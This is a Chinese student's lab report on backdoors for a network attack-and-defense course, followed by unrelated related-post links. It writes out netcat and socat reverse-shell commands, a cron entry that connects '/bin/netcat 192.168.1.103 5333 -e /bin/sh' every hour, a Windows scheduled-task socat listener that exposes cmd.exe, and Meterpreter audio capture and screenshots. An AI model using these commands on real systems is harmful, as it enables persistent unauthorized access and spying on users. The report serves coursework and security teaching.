20145333《网络对抗》Exp2 后门原理与实践

20145333《网络对抗》Exp2 后门原理与实践

1.基础问题回答

(1)例举你能想到的一个后门进入到你系统中的可能方式?

通过邮件发送,邮箱里经常受到一些陌生人发来的链接。

误入了一些不安全的网站。

网上下载软件时被一起打包下载了。

(2)例举你知道的后门如何启动起来(win及linux)的方式?

Windows下在控制面板的管理工具中可以设置任务计划启动,或者通过修改注册表来达到自启的目的;

Linux下可以通过cron来启动。

(3)Meterpreter有哪些给你映像深刻的功能?

- 可以截取被控端的屏幕、获取被控端的键盘录入,从而了解被控端的很多重要信息。

(4)如何发现自己有系统有没有被安装后门?

- 现在的防火墙和杀毒软件还是很厉害的,一般都可以查出来

2.实验总结与体会

- 实验过程中通过后门非常轻易的就从被控端上获取了很多信息,感觉原来我们的电脑真的非常脆弱,没我们想的那么牢靠,以后一定要提高安全意识,经常杀毒,打补丁,否则真的会泄露我们很多重要的信息。

3.实践过程记录



使用netcat使Windows获得Linux Shell

- 在Windows下,先使用

ipconfig指令查看本机IP:

使用





ncat.exe程序监听本机的5333端口ncat.exe -l -p 5333在Kali环境下,使用

nc指令的-e选项反向连接Windows主机的5333端口:

- Windows下成功获得了一个Kali的shell,运行

ls指令如下:





使用netcat使Linux获得Windows Shell





- 在Kali环境下用

ifconfig查看IP:

使用

nc指令监听5333端口:

nc -l -p 5333在Windows下,使用

ncat.exe程序的-e选项项反向连接Kali主机的5333端口:

- Kali下可以看到Windows的命令提示,可以输入Windows命令:







使用netcat获取主机操作Shell,cron启动

- 在linux中使用

crontab指令增加一条定时任务

- 使用

crontab -l查看刚刚添加的定时任务 - 在最后一行添加20 * * * * /bin/netcat 192.168.1.103 5333 -e /bin/sh,意思是在每个小时的第20分钟反向连接Windows主机的5333端口



使用socat使Windows获得Linux Shell

- 在linux中,使用socat绑定bash与端口号,监听,等待连接

- win中使用socat对linux进行tcp固定端口连接,成功获取linux shell







设置任务计划启动,使用sotcat获得win shell

- 在Windows系统下,打开控制面板->管理工具->任务计划程序,创建任务,填写任务名称后,新建一个触发器:

- 在操作中选择你的socat.exe文件的路径,在添加参数一栏填写tcp-listen:5333 exec:cmd.exe,pty,stderr

创建完成之后,按Windows+L快捷键锁定计算机,再次打开时,可以发现之前创建的任务已经开始运行



在Kali环境下输入指令

socat - tcp:192.168.1.103:5333,发现已经成功获得了一个cmd shell:



使用MSF meterpreter生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell



因为换了网,所以IP有所变化,下面是新的IP:



- 生成后门程序:

- 通过nc指令将生成的后门程序传送到Windows主机上:

- 查看win下是否成功接受可执行文件



- 在Kali上使用

msfconsole指令进入msf控制台,使用监听模块,设置payload,设置反弹回连的IP和端口:



- 双击运行windows上的可执行文件,linux成功获取windows shell

使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权



- 使用

record_mic指令可以截获一段音频:

- 使用

screenshot指令可以进行截屏:

在获取目标主机的摄像头使用权时出现了问题。。。



尝试提权显示环境不正确

20145333《网络对抗》Exp2 后门原理与实践的更多相关文章

- 20155323刘威良 网络对抗 Exp2 后门原理与实践

20155323 刘威良<网络攻防>Exp2后门原理与实践 实验内容 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主机操作Shell, ...

- 20155331 丹增旦达 网络攻防 Exp2后门原理与实践

20155331 丹增旦达<网络攻防>Exp2后门原理与实践 实验内容 (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, 任务计划启 ...

- 20155302 Exp2 后门原理与实践

20155302<网络对抗>后门原理与实践 实验要求 1.使用netcat获取主机操作Shell,cron启动 (0.5分) 2.使用socat获取主机操作Shell, 任务计划启动 (0 ...

- 2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践 1. 后门原理与实践实验说明及预备知识 一.实验说明 任务一:使用netcat获取主机操作Shell,cron启动 ( ...

- 20155324《网络对抗》Exp2 后门原理与实践

20155324<网络对抗>Exp2 后门原理与实践 20155324<网络对抗>Exp2 后门原理与实践 常用后门工具实践 Windows获得Linux Shell 在Win ...

- 2018-2019-2 20165237《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165237<网络对抗技术>Exp2 后门原理与实践 一.实践目标 使用netcat获取主机操作Shell,cron启动 使用socat获取主机操作Shell, ...

- 2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践 实验内容(概要): (1)使用netcat获取主机Shell,cron启动 首先两个电脑(虚拟机)都得有netcat, ...

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践 - 实验任务 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主 ...

- 2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践 一.实验要求 (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用soc ...

随机推荐

- 96、facebook Fresco框架库源使用(转载)

各个属性详情:http://blog.csdn.net/y1scp/article/details/49245535 开源项目链接 facebook Fresco仓库:git clone https: ...

- c++虚函数[转]

C++ 虚函数表解析 陈皓 http://blog.csdn.net/haoel 前言 C++中的虚函数的作用主要是实现了多态的机制.关于多态,简而言之就是用父类型别的指针指向其子类的实例,然后通过父 ...

- 【jQuery系列之插件】jquery插件之jquery-validation

equalTo方法: equalTo: function( value, element, param ) { // Bind to the blur event of the target in o ...

- N小时改变一次url时间戳的方法

//为url添加时间戳//time 为多长时间改变一次时间戳,以小时为单位function setTimeStamp(url, time){ var time = time || 4, ...

- 如何在office2010中的EXCEL表格使用求和公式

EXCEL做表格非常方便,有时我们需要对表格中的很多数字进行求和计算,如果用计算器算会非常麻烦,别担心,用求和公式计算,非常简单的 工具/原料 电脑一台 offic2010软件一套 方法/步骤 ...

- python的三个函数(eval、exec、complie)和python版RMI

一.python的三个函数: 1.eval函数: 之前已经讲过了这个函数,该函数也类似于php的eval,例如下边这个例子 eval("os.system('id')") 但是有个 ...

- cocos2dx3.1从零学习(二)菜单、场景切换、场景传值

转:http://www.it165.net/pro/html/201406/16195.html 回顾一下上一篇的内容,我们已经学会了创建一个新的场景scene,添加sprite和label到层中, ...

- 河南省第七届ACM程序设计大赛总结

省赛总结 首先说说比赛时的情况吧,刚开始的时候我的任务就是翻译英文题目,找出比较水的题目,他们两个直接找中文水题切,其实每次比赛我们都是这样配合的,由于他们的判题系统一开始存在问题,交的正确的代码给判 ...

- 【JavaScript算法】---插入排序

一.什么叫做插入排序法 有一个已经有序的数据序列,要求在这个已经排好的数据序列中插入一个数,但要求插入后此数据序列仍然有序,这个时候就要用到一种新的排序方法——插入排序法 二.核心 插入排序的基本操作 ...

- 170614、MySQL存储引擎-MyISAM与InnoDB区别

MyISAM 和InnoDB 讲解 InnoDB和MyISAM是许多人在使用MySQL时最常用的两个表类型,这两个表类型各有优劣,视具体应用而定.基本的差别为:MyISAM类型不支持事务处理等高级处理 ...